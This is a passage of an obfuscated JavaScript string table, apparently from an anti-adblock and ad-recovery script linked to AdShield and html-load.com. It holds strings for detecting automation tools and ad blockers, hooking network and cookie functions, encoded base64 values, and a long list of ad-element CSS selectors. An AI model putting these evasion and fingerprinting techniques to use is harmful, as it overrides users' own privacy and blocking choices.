Safari/537.36","msie","data:text/html,","360yield.com","repeat|no-repeat|space|round","forEachToken","/asn","config","<?lit$","Element_id","scrollWidth","startLine","cos( <calc-sum> )","append","permutive.com","env","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","$cdc_asdjflasutopfhvcZLmcfl_","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","':' <ident-token>|':' <function-token> <any-value> ')'","/negotiate/script-set-value?passcode=","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Spaces","list","return","equals","publisher1st.com","elem","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<ident-token>|<function-token> <any-value>? )","6d29821e","smartyads.com","filter, pointer-events","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Document_getElementsByTagName","blocked_script_cache","DeclarationList","&url=","<number-one-or-greater>","<'width'>","idSubstring","<'bottom'>","<symbol>+","postMessage","Not a Declaration node","travelbook.de","compareByOriginalPositions","math-random","as-click-message-handler-added","compareByGeneratedPositionsDeflatedNoLine",'[id^="google_dfp_"]',"HTMLTableColElement","mmctsvc.com","(E2) Invalid protect url: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","google_ads","eachMapping","6042350opKdDs","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/bq/insert","then","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","data-target","selectorList","conative.network","content-ad","Integrity check failed: ","ChromeDriverw","unknown","https://cmp.osano.com","getElementById","DONE","max-width","cqb","em1wYw==","; Secure","object-keys","BatteryManager","b3V0cHV0","class extends self.XMLHttpRequest","caption|icon|menu|message-box|small-caption|status-bar","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<div","<'inset-inline'>","adnxs.com","fetch","<string>|<custom-ident>+","[block|inline|x|y]#","performance_gpt_ad_rendered","isSafari","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","checkAtruleName","/negotiate/v4/fetch?passcode=","land","URLSearchParams","appendChild","brandmetrics.com","` should contain a prelude","gpt_loaded_time","Worker","trident","tagName","data-owner","getNode","%%%INV_CODE%%%","groups","decorator","position","khz","Terminate - no active auto recovery","stopImmediatePropagation","none|auto|textfield|menulist-button|<compat-auto>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","raider.io","dXl5aw==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","appVersion","insert","as_modal_loaded","messageId","port1","document.getElementsByClassName","Bad syntax","GET","getSlotId","prevUntil","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<blend-mode>#","set","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getSetCookie","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","/cdn/adx/open/integration.html","4dex.io","load-","token","none|manual|auto","analytics","ar-v1","getDomId","_array","eat",'[class^="div-gpt-ad"]',"yieldlove-ad-serving.net","Unknown feature ","https://securepubads.g.doubleclick.net/gampad/ads","/pagead/drt/ui","w = window.parent;","--\x3e","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","N/A","<angle>","consumeUntilLeftCurlyBracket","<relative-real-selector>#","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","navigator.mimeTypes is undefined","innerWidth","cWJ1dw==","<url>","capture","; SameSite=Strict","none|all","xhr_hookPage","prepend","none|proximity|mandatory","https://hbopenbid.pubmatic.com/translator","backgroundImage","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","SVGElement",'"><\/script>',"permissions","outerHTML","isArray","ins","ex.ingage.tech","[<integer [0,∞]> <absolute-color-base>]#","consentframework.com","; Expires=","HTMLAnchorElement","visible","https://hb.minutemedia-prebid.com/hb-mm-multi","<counter()>|<counters()>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","webGL","dispatchEvent","rightComparison","initLogMessageHandler","Integer is expected","Terminate - IVT blocked","/npm-monitoring","Bad syntax reference: ","[none|<custom-ident>]#","signalStatus","descriptors","referrer","arguments","adv-",'[id^="div-gpt-"]',"onload","Identifier or parenthesis is expected","allowRunInIframe","[AdBlockDetector] Snippet adblock detected","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","cmVzZXJ2ZWQy","none|forwards|backwards|both","endsWith","lookupTypeNonSC","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Element_classList","decodeURIComponent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","skip","Window_setTimeout","attributionsrc","safari","none|railed","` has no known descriptors","element-attributes","<media-in-parens> [and <media-in-parens>]+","ats.rlcdn.com","resize","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Click","openxcdn.net","handleEvent","ep2.adtrafficquality.google","string-try-catch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<length-percentage>{1,2}",'" as-key="',"brightness( <number-percentage> )","_prototype","/container.html","cdn.flashtalking.com","cdn.nidan.d2c.ne.jp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","mode","sessionStorage","<xyz-space> [<number>|<percentage>|none]{3}","http://","window.top._df.t","Boolean","window.parent.parent.confiant.services().onASTAdLoad","row|row-reverse|column|column-reverse","__fxdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pub.network"," pending cmds","sleipnir/","x: ","div#contents > span#ads","<grid-line> [/ <grid-line>]?","auto|text|none|contain|all",".setTargetingForGPTAsync","clear","Exception occurred in proxy property set ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","imprnt-cnt","https://static.dable.io/dist/plugin.min.js","input","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'rest-before'> <'rest-after'>?","read-only|read-write|write-only","none|<dashed-ident>#","cdn-exchange.toastoven.net","https:","name","auth","<length>{1,2}","__webdriver_script_func","[clip|ellipsis|<string>]{1,2}","htlbid.com","<single-animation-timeline>#","<number-percentage>{1,4} fill?","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","timesofindia.indiatimes.com","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","trvdp.com","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Range","` is missed","eWJmcQ==","HTMLIFrameElement_srcdoc","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'margin-left'>{1,2}","hostage","IdSelector","onLoad","https://fb2.html-load.com","mgid.com","adDiv","languages","fromSourceMap","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","attributionSrc","getClickUrl",": [left|right|first|blank]","data","print","getReader","invert( <number-percentage> )","Plus sign","agrvt.com","display","[( <scope-start> )]? [to ( <scope-end> )]?","nicovideo.jp","sourceMapURL could not be parsed","<image>|none","not expected type of fetch Request: ","https://html-load.com","normal|reverse|inherit","__lastWatirPrompt",'Identifier "',"maxAge","separate|collapse|auto","dyv1bugovvq1g.cloudfront.net","Document_referrer","sameSite","isVisibleContent","TkduRThhX3kuRmpZTz00dzNdcDc=","firefox_etp_enabled","[AdShield] Error in logMissingPrevScp:","XMLHttpRequest_responseText","Terminate - profile not found","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<svg-length>","sussexexpress.co.uk","stringify","acceptableAdsBait","Window_frames","window.as_location","Exception occurred in hooked function ","relative","lookupOffset","column","JSON_stringify","as_inventory_frame_listener_adder","Document","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","8573741755808484570000","getAttribute","okNetworkStatusCodes","; SameSite=None","sourceRoot","loaded","scripts","document.classList.contains","parseValue","none|mandatory|proximity","tail","tb|rl|bt|lr","[<integer>&&<symbol>]#"," iterations","stickyadstv.com","domain switch: ignore","ignoreInvalidMapping","[<length-percentage>|auto]{1,2}|cover|contain","Document_write","reject","MAIN","func","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","pubkey","Expect `","attributeValueKeys","ancestorOrigins","myhomebook.de","RunPerfTest","-moz-calc("," is expected","sidead","navigator.appVersion is undefined","host","givt_detected","<'max-width'>","<geometry-box>#","consents","<url> <decibel>?|none","domAutomationController","selenium-evaluate","getAtruleDescriptor","window.external is undefined","adm","gpt-",'{"type": "tag", "marshalled": "<html></html>"}',"[pack|next]||[definite-first|ordered]","gam_url_debug","adtrafficquality.google","<family-name>","indexOf","<integer>|auto","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","gdprApplies","skipUntilBalanced","detect"," requestBids.before hook: ","buildID","ivt","HTMLScriptElement_attributionSrc","cookieless-data.com","northernirelandworld.com","basename","elapsed_time_ms","CefSharp","async","enter","Document_createElement","hbwrapper.com","uBO:","<generic>","<'inset-block'>","_WEBDRIVER_ELEM_CACHE","getAttributeKeys","Brackets","( <style-condition> )|( <style-feature> )|<general-enclosed>","adUnitPath","data-","fitbook-magazine.com","27d518f0","pub_300x250m","configIndex","yieldlab.net","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal|<number>|<length>|<percentage>","<'margin'>","iframe load error: ","urlRegex","allow-scripts","block|inline|run-in","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","window","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cpmstar.com","; Max-Age=","scanString","stroke","/iu3","<'border-top-width'>||<'border-top-style'>||<color>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<number>|left|center|right|leftwards|rightwards","` should not contain a prelude","charCode","[<family-name>|<generic-family>]#","ab43d8d5","Exception occurred in hooked property ","adtelligent.com","/bannertext","statusText","Invalid URL: ","Invalid mapping: ","pubmatic.com","parseString","https://cdn.privacy-mgmt.com","pmdstatic.net","https://ib.adnxs.com/ut/v3/prebid","is_ads_blocked","SYN_URG","jsHeapSizeLimit","bydata.com","luminance|alpha","invalid url (anchor href set): ","Unsupported version: ","kargo-","hypot( <calc-sum># )","#as_domain","includes","a2Zwdg==","not <media-in-parens>","PseudoElementSelector","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ZndiaA==","_sources","issue","from-image|<angle>|[<angle>? flip]","/cou/iframe","auto|<position>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","image( <image-tags>? [<image-src>? , <color>?]! )","onmozfullscreenchange","tokenStart","VENDOR","eventSampleRatio","bricks-co.com","_top","<'flex-grow'>","sticky-","body > div > span > div","status","__fr","Failed to load website due to adblock: ","tokenCount","onerror","prod","xyz|xyz-d50|xyz-d65","as-tester-handler-added","units","iframe.contentDocument or contentWindow is null","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","scaleX( [<number>|<percentage>] )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","onlyForAsTest","admz",". Phase: ","<display-outside>?&&[flow|flow-root]?&&list-item","getComponents","visit","permission","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","adnxs-simple.com","Expected ","Document_getElementsByClassName","domcontentloaded","substringToPos","iionads.com","pub_728x90"," is blocked.","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","CDO","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[data-ad-slot]","MessageEvent_data","consumeUntilBalanceEnd","https://content-loader.com"," is blocked","el.quizlet.com","No element indexed by ","a.teads.tv","main_richload","parentElement","eatDelim","modifier","padding|border","text_ads","HTMLAnchorElement_port","naturalHeight","qrscanner.net","Terminate - not apply","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headless_chrome","resource","getElementsByTagName","skipSC","!(function(){","XMLHttpRequest_response","state","_Selenium_IDE_Recorder","load","smsonline.cloud",'"inventories"',"<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","linear|radial","splitCookiesString","googlesyndication\\.com","urlRegexes","Window_requestIdleCallback","replaceScriptElementAsync","svmin","consumeFunctionName","opacity(0)",'[id^="gpt_ad_"]',"Date","DOMTokenList","andbeyond.media","AdThrive_","forEachRight","collapse|separate","<length-percentage>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<offset-path>||<coord-box>","content-box|border-box|fill-box|stroke-box|view-box","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","transform","toJSON","clickiocdn.com","aXRoYw==","normal|allow-discrete","getWindowId","afterend","as-check-script-blocked-ready","padding-top","parentNode","<'flex-basis'>","lookupNonWSType","Url","Profile is null or undefined","Document_cookie","functionBind","<keyframes-name>","<'left'>","initMain","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","escape","immediate","cooktoria.com","nth","decorate","[Bot] bot UA detected, ua=","onclick","Function_toString","reserved2Input","Identifier","no-cors","    ","border-box|content-box|margin-box|padding-box","start|end|center|baseline|stretch","recovery_adm_click_ar","edinburghnews.scotsman.com","skewY( [<angle>|<zero>] )","ACK_VISIBLE","<'container-name'> [/ <'container-type'>]?","side_ad","event_id","shouldNegotiateAds","[contain|none|auto]{1,2}","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","url-token","<integer>","mismatchLength","<any-value>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","googlesyndication.com","[auto|<length-percentage>]{1,4}","requestBids","interval","getGPPData","structure","body > div > span > div > iframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Wrong value `","exp( <calc-sum> )","getAtrule","createDescriptor","<compound-selector> [<combinator>? <compound-selector>]*","isChannelConnected","pointer-events","getStorageUpdates","view( [<axis>||<'view-timeline-inset'>]? )","HTMLAnchorElement_target","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<length>{1,4}","Negotiate async ads failed: ","<'border-width'>||<'border-style'>||<color>","https://tlx.3lift.com/header/auction","Type of node should be an Object","once","anyclip.com","ad.gt","-apple-system|BlinkMacSystemFont","[<length-percentage>|<number>|auto]{1,4}","Failed to get encoded-id version: encoded-id is empty","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","HTMLElement","auto","isUnregistered","unshift","scorecardresearch.com","[CMP Log] Status logged: is_cmp_blocked=","xg4ken.com","getComputedStyle","Number of function is expected","onorientationchange","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Combinator","border-box|padding-box|content-box",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + 